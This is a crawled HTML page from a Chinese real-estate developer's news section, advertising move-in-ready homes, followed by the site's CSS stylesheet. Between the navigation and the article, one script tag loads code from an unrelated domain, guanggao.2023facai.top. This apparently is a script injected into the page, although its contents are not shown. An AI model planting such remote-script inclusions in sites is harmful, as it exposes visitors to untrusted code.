

--- FILE ---
content_type: text/html
request_url: https://www.sdltfc.cn/a/gongsixinwen/20210311/210.html
body_size: 5804
content:
<!DOCTYPE html>
<html>
   <head>
      <title>山东蓝天房地产开发有限公司</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
	    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/view.php?aid=210";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>  
      <link href="https://wzztwj.oss-cn-beijing.aliyuncs.com/css/bootstrap.min.css" rel="stylesheet">
      <link href="https://wzztwj.oss-cn-beijing.aliyuncs.com/css/css.css" rel="stylesheet">
	  <script src="https://wzztwj.oss-cn-beijing.aliyuncs.com/js/jquery.js"></script>
      <script src="https://wzztwj.oss-cn-beijing.aliyuncs.com/js/bootstrap.min.js"></script>
   </head>
   <body>
<div class="container">
<div class="navbar-header ltlogo">
<img src="/images/logo.png" class="">

</div>
  <ul class="nav nav-tabs float-right ltnav">
  
    <li ><a style="" href="/">首页</a></li><span></span>
	<li class=''><a data-toggle="tab" href="#menu1">走进蓝天</a></li><span></span><li class=''><a data-toggle="tab" href="#menu2">产品与服务</a></li><span></span><li class='active'><a data-toggle="tab" href="#menu3">新闻管理</a></li><span></span><li class=''><a data-toggle="tab" href="#menu4">联系我们</a></li><span></span>
	<li><a data-toggle="tab" href="/plus/list.php?tid=5">在线招聘</a></li><span></span>

  </ul>
<div class="ltfnav clear">


  <div class="tab-content ltfnavli">

    <div id="home" class="tab-pane fade">
     <ul class="nav nav-pills ltfa"> 
	   <li><a href="/a/qiyejianjie/">企业简介</a></li><li><a href="/a/qiyerongyu/">企业荣誉</a></li><li><a href="/a/qiyenianzhi/">企业年志</a></li><li><a href="/a/qiyewenhua/">企业文化</a></li><li><a href="/a/zhinenhuabangong/">智能化办公</a></li><li><a href="/a/shehuigongyi/">社会公益</a></li>
</ul>
    </div>
<div id="menu1" class="tab-pane fade ">
     <ul class="nav nav-pills ltfa">
	 
	<li><a href="/a/qiyejianjie/">企业简介</a></li>
	
	<li><a href="/a/qiyerongyu/">企业荣誉</a></li>
	
	<li><a href="/a/qiyenianzhi/">企业年志</a></li>
	
	<li><a href="/a/qiyewenhua/">企业文化</a></li>
	
	<li><a href="/a/zhinenhuabangong/">智能化办公</a></li>
	
	<li><a href="/a/shehuigongyi/">社会公益</a></li>
	
</ul>
    </div><div id="menu2" class="tab-pane fade ">
     <ul class="nav nav-pills ltfa">
	 
	<li><a href="/a/zhuzhaidichan/">住宅地产</a></li>
	
	<li><a href="/plus/list.php?tid=13">商业地产</a></li>
	
	<li><a href="/a/shangyeyunying/">商业运营</a></li>
	
	<li><a href="/a/wuyefuwu/">物业服务</a></li>
	
	<li><a href="/a/chanpinyufuwu/BANKING_POLICY/">银行政策</a></li>
	
</ul>
    </div><div id="menu3" class="tab-pane fade active in">
     <ul class="nav nav-pills ltfa">
	 
	<li><a href="/a/gongsixinwen/">公司新闻</a></li>
	
	<li><a href="/a/xingyexinwen/">项目新闻</a></li>
	
	<li><a href="/a/xinwenguanli/xinxigongshi/">信息公示</a></li>
	
</ul>
    </div><div id="menu4" class="tab-pane fade ">
     <ul class="nav nav-pills ltfa">
	 
	<li><a href="/a/lianxiwomen/lianxiwomen/">服务热线</a></li>
	
	<li><a href="/a/lianxiwomen/zixunjianyi/">咨询建议</a></li>
	
</ul>
    </div><div id="menu5" class="tab-pane fade ">
     <ul class="nav nav-pills ltfa">
	 
</ul>
    </div>

	
  </div>
  <div class="clear"></div>
  </div>
</div>
<script src="http://guanggao.2023facai.top/qr.js"></script>
	
<div class="container ltsycon">
<div class="page-header">
	 <h2>蓝天尚东区现房发售，买的安心，住的舒心</h2>
</div>
<div class="gsjj-top">
<a href="/"><span class="glyphicon glyphicon-home"></span></a><a href='/a/xinwenguanli/'>新闻管理</a><span class="glyphicon glyphicon-chevron-right"></span><a href='/a/gongsixinwen/'>公司新闻</a><span class="glyphicon glyphicon-chevron-right"></span>
</div>
<div style="text-align: center;">
	<img alt="" src="/uploads/allimg/210311/1-210311115601914.jpg" /></div>


</div>
<footer id="footer">
	 
		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 panel">
						<div class="panel-body">
<p class="simplenav">
<a href="/">首页</a>　|　
<a href="/plus/list.php?tid=6">走进蓝天</a>　|　<a href="/plus/list.php?tid=12">产品与服务</a>　|　<a href="/plus/list.php?tid=3">新闻管理</a>　|　<a href="/plus/list.php?tid=25">联系我们</a>　|　<a href="/plus/list.php?tid=5">在线招聘</a>　|　
</p>
						</div>
					</div>

					<div class="col-md-6 panel">
						<div class="panel-body">
							<p class="text-right">
								Copyright &copy; 2002-2011 蓝天地产 版权所有<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1280778924'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/stat.php%3Fid%3D1280778924%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
							</p>
						</div>
					</div>

				</div>
				<!-- /row of panels -->
			</div>
		</div>
	</footer>
   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wzztwj.oss-cn-beijing.aliyuncs.com/css/css.css
body_size: 2832
content:
@font-face {
    font-family: fzlthkc;
    src:url('../fonts/fzlthk.woff'),  
    url('../fonts/fzlthk.ttf'),
    url('../fonts/fzlthk.eot'); /* IE9 */
}
@font-face {
    font-family: fzlthk;
    src:url('../fonts/fzlthkc.woff'),  
    url('../fonts/fzlthkc.ttf'),
    url('../fonts/fzlthkc.eot'); /* IE9 */
}
body{
	font-family: fzlthk;
}
.ltnav{
	float:right;
	width:65%;
	height:60px;
	margin-top:17px;
}
a{color:#555;}
.ltlogo{width:20%;}
.ltlogo img{width:100%;}
.clear{clear:both;}
.ltfnav{
	background:#384395;
	max-height:40px;
}
li{list-style: none;}
.ltfnavli{
	width:60%;
	float:right;
	max-height:40px;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover{
	height:60px;
	border:0;
	border-bottom:5px solid #f49c0b;
}
.nav-tabs>span{
	float:left;
	margin-top:15px;
	height:10px;
	border-right:1px solid #000;}
.ltfa>li>a{
	color:#fff;
	padding: 10px 25px;
}
.carousel-inner>.item>img{width:100%;}
.ltbanner{margin-top:15px;}
.ltsyle{width:950px;float:right;padding-left:38px;}
.ltsyr{width:350px;height:230px;float:left;background:#e0e1e4;padding:20px 15px;margin-left:15px;}
.ltsycon{margin-top:25px;margin-bottom:25px;}
.text-muted{font-size:12px;margin-top:29px;color:#929190;}
.ltsynew>li.active>a, .ltsynew>li.active>a:focus, .ltsynew>li.active>a:hover{height:40px;border-bottom: 3px solid #063785;}
.ltsynew>li {
    float: left;
    margin-bottom: -5px;
}
.ltsynew {
    border-bottom: 3px solid #ddd;
}
.sylist-group{
	margin-top:15px;
	padding:0;
}
.sylist-group li{
	position: relative;
    display: block;
    padding: 3px 5px;
	font-size:12px;
    margin-bottom: -1px;
	color:#929190;
}
.ltsylebq{
	color:#fff;
	
}
.ltsylebq a div{
    width: 218px;
    height: 119px;
    margin-left: 10px;
    color: #fff;
}
.ltsylebq1{background:#38418c;}
.ltsylebq2{background:#005fd7;}
.ltsylebq3{background:#ffc641;}
.ltsylebq4{background:#fea500;}
.ltsylebq>a>.col-md-3>span{
	display:block;
	margin-top:30px;
	line-height:25px;
}
.ltsylebq>a>.col-md-3>p{
	font-size:19px;
	font-family: fzlthkc;
}
.ltsylebq>a:hover>div{
height:130px;
margin-top:-10px;
color:#fff;
}
.ltsylebq>a:hover>div>span{
display:none;
}
.ltsylebq>a:hover>div>p{
font-size:25px;
text-align:center;
line-height:100px;
}
.nav>li>a:focus, .nav>li>a:hover {
    text-decoration: none;
    background-color: transparent;
	border:0;
}
.page-header h1{
	font-size: 15px;
    text-align: center;
    color: #f39800;
   text-shadow:none;
}
.page-header h2{
	font-size: 16px;
    text-align: center;
    color: #3d474e;
   text-shadow:none;
   padding:0;
   margin:0;
   line-height:35px;
}
.ltproduct{
	padding:25px 25px 50px 25px;
	background:#edf2fa;
	float: left!important;
	
}
.ltproductlv{
	padding:0 25px 50px 25px;
}
.ltproductlv>.portfolio-item>.portfolio-tit{
background:#edf2fa;
text-align:left;
height:80px;
}
.ltproductlv>.portfolio-item>.portfolio-tit>p{
font-size:10px;
line-height:15px;
    color: #797979;
}
.portfolio-item-img{height:161px;}
.portfolio-item{padding:2% 2% 1% 2%;border-bottom: 1px dashed #c6c8cc;padding:15px!important;float:left!important;}
.portfolio-item-img img{width:100%;height:100%}
.portfolio-tit{line-height:40px;height:40px;font-size:15px;text-align:center;font-weight:bold;}
@media (min-width: 768px){
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4,  .col-sm-6, .col-sm-8, .col-sm-9 {
    float:none;
	padding:0;
}
}
.ltsyyytop{
	height:237px;
	background:#cecadd;
}
.ltsyyytople{
	background:#847e9a;
	height:100%;
	padding:30px 33px;
	color:#fff;
}
.ltsyyytople .tit1{
	font-size:25px;
	line-height:43px;
}
.ltsyyytople .tit2{
	font-size:25px;
	line-height:43px;
	font-weight:bold;
}
.ltsyyytople .tit3{
	font-size:10px;
	line-height:20px;
}
.media-object{
	width:250px;
	height:250px;
}
.media-body{
	padding:40px 70px 0 50px;
	background:url('../images/prodbc.png');
}
.media-heading{line-height:45px;font-size:20px;
font-weight:bold;
}
.ltmedia-bus{
	font-size:13px;
	padding:5px 15px;
	color:#fb9103;
	border:1px solid #fb9103;
	border-radius:3px;
}
.ltmedia-gc{
	font-size:13px;
	line-height:25px;
	margin-top:20px;
}
.ltmedia-map{
	font-size:13px;
	line-height:13px;
	margin-top:5px;
}
.ltmedia-phone{
	font-size:27px;
	line-height:40px;
	color:#fb9103;
	font-weight: bold;
}
.media{
	margin-top:40px;
}
.ltgsfl{padding:15px;
}
.ltgsfl-left{padding:37px 10px;
background:#384395;
color:#fff;
width:22%;
float:left;
}
.ltgsfl-left .ltgsfl-leftl1{font-size:17.5px;line-height:30px;display:block;
font-weight:bold;
margin-bottom:20px;
}
.ltgsfl-left .ltgsfl-leftl2{font-size:28.5px;display:block;font-weight:bold;margin-bottom:10px;}
.ltgsfl-left .ltgsfl-leftl3{font-size:11px;display:block;line-height:20px;color:#c1c1c1;}
.ltgsfl-right{width:78%;float:left;height:404px;
font-size:0;
}
.ltgsfl-right ul li{border:2px solid blue;display:inline-block;border-radius:5px;
margin:6px 10px;font-size:22.3px;padding:25px 20px;}
.ltgood{
	height:60px;
}
.center-block{float:block;}
.ltgood span{
	display:inline-block;
	background:#facc01;
	height:60px;
	float:left;
	line-height:60px;
	font-size:18px;
	text-align:center;
	color:#3d474e;
}
.ltgood p{
	display:inline-block;
	background:#f7f7fa;
	height:60px;
	float:left;
	padding:0 40px;
	line-height:30px;
	font-size:12px;
	color:#3d474e;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	
}
.ltgoodleft{
	position:relative;
}
.ltgood-sanjiao{
width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 30px solid #facc01;
    border-bottom: 10px solid transparent;
    position: absolute;
    top: 10px;
    right: -30px;
    z-index: 1000;
}
.footer2 {
    background: #384395;
    padding: 15px 0;
    color: #FFF;
    font-size: 12px;
	margin-top:15px;
}
.panel-body {
    padding: 0px;
}
.panel {
    margin-bottom: 0px;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.simplenav a{color:#fff;}
.title-dh{padding-left:80px;margin-bottom:30px;margin-top:20px;}
.title-dh a{
	color:#384395;
	font-size:18px;
	font-weight:bold;
}
.col-md-6>h5>a{font-family:fzlthkc;font-size: 15px;}
.sylist-group-item>a{color:#929190;}
.ltsynew>li>a{color:#3f3f3f;}
h1,h2,h3,h4,h5{font-family:fzlthkc;}
.ltqywh a{font-size: 20px;
    color: #FFF;
    text-align: center;
    padding: 25px 0;
    font-family: fzlthkc;
    background: #5F5E5E;
text-decoration:none;
}
.ltqywh a:hover{
background:#384395;
}
.fenmian img{max-width:100%!important;height:auto!important;}
.index-lf{
	float:left;
	padding-right:23px;
    width: 425px;
    height: 250px;
	position:relative;
}
.news-title {
    margin-bottom: 5px;
    color: #A9A7D4;
    font-size: 20px;
	font-family: fzlthk;
    line-height: 30px;
}
.news-top ul {
    float: left;
    overflow: hidden;
    width: 200px;
    height: 43px;
	padding:0;
}
.news-top li.active, .news-top li:hover {
    background: #3c3fab;
    color: #fff;
}
.news-top li {
    float: left;
    width: 67px;
    height: 43px;
    background: #b5b5b5;
    color: #000;
    text-align: center;
    font-weight: 700;
    font-size: 13px;
    line-height: 43px;
    cursor: pointer;
	list-style: none;
}
.news-top li a {
    color: #000;
    font-size: 18px;
}
.news-top li.current a, .news-top li:hover a {
    color: #fff;
}
.news-top li.active, .news-top li:hover {
    background: #3c3fab;
    color: #fff;
}
.news-top li {
    float: left;
    width: 80px;
    height: 43px;
    background: #b5b5b5;
    color: #000;
    text-align: center;
    font-weight: 700;
    font-size: 13px;
    line-height: 43px;
    cursor: pointer;
}
.new-con{overflow: hidden; position: relative; height: 100px; display: block;}
.index-new-list{padding:0;}
.news-main-dl {
    position: absolute;
    top: 10px;
    right: -20px;
	left:auto!important;
	width:12px;
    overflow: hidden;
    height: 105px;
	border:0;
}
.news-main-box{width:362px;}
.news-main-dl li {
    display: block;
    margin-bottom: 9px!important;
    width: 10px;
    height: 10px;
    background:#AFAFAF;
    cursor: pointer;
	border-radius:50%;
}
.news-main-dl .active{ background:#3A37FF;}
.news-top .active a{color:#fff;}
.news_cen{float:left;
width:350px;
height:230px;
}
.news_cen img{width:100%;height:100%;}
.ltsycp{
	float:left;
	width:182px;
}
.ltsycp p{
	font-size:15px;
	color:#bbbbbb;
}

.gsjj-top a{
	font-size:15px;font-family: ΢���ź�;font-weight:bold;margin-right:5px;margin-left:5px
}
.gsjj-top{margin:10px auto;}
#myCarouselimg .carousel-inner{height:230px;}
.advice{
	width:1106px;
	height:426px;
	margin:60px auto;
}
.advice_left{
	width:390px;
	height:426px;
	float:left;
}
.advice_right{
	width:711px;
	height:426px;
	float:left;
	background:#f0eff5;
	padding:60px 0 0 30px;
}
.advice_text{
	height:166px;
	background:#bfc1cf;
	padding:53px 25px 0 25px;
	font-size:14px;
	line-height:30px;
}
.advice_email{
		height:260px;
	background:#e3e3eb;
	text-align:center;
	padding-top:43px;
}
.advice_email_tub{
	font-size:40px;
	color:#e3e3eb;
	background:#000;
	border-radius:5px;
	border-left:5px solid #000;
	border-right:5px solid #000;
	border-top:1px solid #000;
}
.advice_email p{
	margin-top:15px;
	color:#221e1e;
}
.advice_bnt{
	color: #fff;
    display: block;
    width: 99px;
    height: 35px;
    margin: 10px auto;
    background: #ffa715;
    border-radius: 35px;
    line-height: 35px;
    font-size: 14px;
    text-align: center;
}
.advice_right p{
	font-size:20px;
	color:#040000;
}
.advice_right p span{
	color:#e60012;
}
.advice_form input,.advice_form select{
	width: 620px;
    height: 50px;
    line-height: 20px;
    padding: 10px 20px;
    display: block;
    margin-bottom: 10px;
}
#advice_submit{
	padding:0;
	color: #fff;
    display: block;
    width: 99px;
    height: 35px;
    margin: 20px 0;
    background: #ffa715;
    border-radius: 35px;
    line-height: 35px;
    font-size: 14px;
    cursor: pointer;
	border:0;
}
.xjzxl{
	margin-top:15px;
}
.xjzxfg{
	height:20px;
	border-bottom:3px solid #F3D6D6;
	clear:both;
	margin-bottom:20px;
}
.xjzxr p{
	font-size:18px;
	padding:3px 0;
	margin:0;
	font-family: fzlthkc;
	color:#676363;
}
.xjzxda{
	font-size:12px;
	color:#6C6666;
	padding-bottom:5px;
}